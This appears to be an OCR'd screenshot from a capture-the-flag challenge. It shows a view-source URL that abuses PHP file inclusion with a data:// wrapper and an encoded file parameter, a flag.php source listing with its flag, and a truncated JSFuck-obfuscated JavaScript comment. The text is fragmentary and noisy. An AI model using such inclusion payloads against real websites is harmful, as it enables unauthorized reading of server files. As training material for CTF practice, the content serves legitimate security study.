 不安全 view-source:138ed2a3-bb69-4bd6-9d93-baae413c6108.node5.buuoj.cn:81/secrettw.php?2333=data://text/plain,todat%20is%20a%20happy%20day&file=ZmpdY... H IP 0
动换行
1 Flag is here~But how to get it?Local access only!<br/>Your REQUEST is:flag.php<?php
2 $flag = flag{090d59bc-49fb-413b-a501-ab319cb0e97b} ;
3 echo "Flag is here But how to get it?";
4 ?>
5 <!--
6 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+
7 -->